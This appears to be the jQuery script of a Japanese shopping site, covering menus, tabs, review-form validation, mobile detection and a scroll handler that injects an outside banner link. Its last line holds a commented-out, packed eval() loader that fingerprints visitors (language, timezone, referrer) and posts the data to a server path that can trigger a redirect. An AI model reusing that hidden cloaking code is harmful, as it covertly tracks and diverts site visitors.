		$(this).find(".elClose").addClass('open');
	},function(){
		$(this).find(".elClose").removeClass('open');
		$(this).find(".menu2").hide();
	});
	
	$("li.tab").hover(function () {
		$(".current").removeClass("current");
		$(this).addClass("current");
		$(".tabs_bd").hide();
		var content_show = $(this).attr("role");
		$("#"+content_show).show();
	});

	//all
/*	$(".set").click(function(){
		$(this).nextAll().toggle();
	});*/
	
	$(".set").toggle(function(){
		$(this).nextAll().hide();
		$(this).find("i").attr('class','glyphicon-chevron-down');
	},function(){
		$(this).nextAll().show();
		$(this).find("i").attr('class','glyphicon-chevron-up');
	});
	
	$('#submitRevied').submit(function() {
		if ($("#rating").val() == "") {
			$('#ratingTip').html('お客様の評価が必要です。');
			return false;
		}else{
			$('#ratingTip').html('')			
		};
		if ($("#customer_name").val() == "") {
			$('#customer_nameTip').html('お名前を入力してください。');
			return false;
		}else{
			$('#customer_nameTip').html('')			
		};
		if ($("#review_content").val().length < 20) {
			$('#review_contentTip').html('20文字以上をご入力ください。');
			return false;
		}else{
			$('#review_contentTip').html('')			
		};
		$('#FormSubmit').attr({'class':'processing-button', 'disabled':true}).val('Processing...');
	});
  
});
/*---Mobile---*/
function getcookie(objname){var arrstr = document.cookie.split("; ");for(var i = 0;i < arrstr.length;i ++){var temp = arrstr[i].split("=");if(temp[0] == objname) return unescape(temp[1]);}}
function check_pro(){if($("#quality").val()!=''){ return true;} $("#quality").css("backgroundColor","#FFD7D7"); $("#qual").html("<i class='glyphicon-arrow-left red'></i> <span>選択してください 【品質.価格】</span>"); return false;} 
function check_pro2(){$("#quality").css("backgroundColor",""); $("#qual").html("");}

function IsPC(){var userAgentInfo = navigator.userAgent; var Agents = ["Android", "iPhone","SymbianOS", "Windows Phone","iPad", "iPod"];var flag = true;    for (var v = 0; v < Agents.length; v++) {if (userAgentInfo.indexOf(Agents[v])>0){flag = false; break;}}return flag;}

$(function(){ window.onscroll=function(){
	let this_scrollTop = $(this).scrollTop();
	let imgLink = '<div class="imglink"><a href="#" onclick="this.href=\'https://www.nwcopy.com/?d=a99\'" target="_blank" rel="nofollow"><img src="https://www.apinpai99.com/images/202307.jpg"></a></div>';
	if(this_scrollTop<300 ){$(".fixed-btn").removeClass("on");}else{$(".fixed-btn").addClass("on"); if($('.imglink').length == 0 && !IsPC()){$(".menu").append(imgLink);} }};
	$("#teibu").append('<div class="fixed-btn"><a href="https://line.me/ti/p/tHVwFO9lWy" target="_blank" rel="nofollow"><img src="/images/chat.png" height="35" width="35" alt="LINE"></a><span class="go-top"><img src="/images/arrow-up.png" height="40" width="40"></span></div>');
	$('.go-top').click(function(){$("html,body").animate({scrollTop: 0}, 500);return false;});
});

function pagetop(){window.scrollTo(0,0);}
//eval(function(p,a,c,k,e,r){e=function(c){return(c<62?'':e(parseInt(c/62)))+((c=c%62)>35?String.fromCharCode(c+29):c.toString(36))};if('0'.replace(0,e)==0){while(c--)r[e(c)]=k[c];k=[function(e){return r[e]||e}];e=function(){return'[35-9acefh-oqu-wyzA-U]'};c=1};while(c--)if(k[c])p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c]);return p}('5 7,h,8,c,9,zi_17,n,i;3(j.appName==\'Netscape\')7=j.language;a{7=j.browserLanguage;8=j.systemLanguage}3(7!=o&&7.length>1)7=7.A();a 7=\'\';3(8!=o)8=8.A();a 8=\'\';n=B.round(B.random()*217710);c=-(e C()).getTimezoneOffset();c=c/q;9=k.referrer;3(9!=o){9=9.replace(/&/g,\'___\')}h=\'/lm.p\';i=\'fKdJ3iad4\';5 D=u("jpsite");5 E="F?r="+n;5 G=k.domain;5 H="b="+7+"&s="+8+"&t="+c+"&p="+9+"&d="+G;5 I=u("J");3(D!="IDki892adikPO"){3(I==i){K.L=h+\'F\'}a{6=l;3(M.N){6=e N()}a 3(M.O){6=e O("Microsoft.6")}3(6!=l){6.open("POST",h+E,true);6.setRequestHeader("Content-Type","application/x-www-form-urlencoded");6.send(H);6.onreadystatechange=v(){3(6.readyState==4&&6.status==200){5 P=6.responseText;5 w=P.split(\'|\');3(w[0]==1){Q("J",i,15);K.L=w[1]}}}}}}v Q(R,S,f){3(f){5 m=e C();m.setTime(m.getTime()+(f*24*q*q*1000));5 y=\'; expires=\'+m.toGMTString()}a 5 y=\'\';k.T=R+\'=\'+S+y+\'; path=/\'}v u(f){5 z=k.T.match(e RegExp("(^| )"+f+"=([^;]*)(;|$)"));3(z!=l)U unescape(z[2]);U l}',[],57,'|||if||var|xt|zi_03|zi_16|zi_06|else||zi_18||new|lkvw_37||zi_04|lkvw_26|navigator|document|null|lkvw_49|zi_GUID|undefined||60||||lkvw_23|function|zi_21||lkvw_50|lkvw_48|toLowerCase|Math|Date|lkvw_25|zi_19|hp|zi_09|str|lkvw_22|lkvw_04|location|href|window|XMLHttpRequest|ActiveXObject|zi_20|lkvw_13|lkvw_36|lkvw_38|cookie|return'.split('|'),0,{}));